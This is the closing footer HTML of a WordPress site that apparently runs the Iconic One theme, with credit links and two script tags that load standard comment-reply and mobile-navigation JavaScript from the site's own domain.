		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="text/javascript" src="https://www.rednano.sg/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.rednano.sg/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
</body>
</html>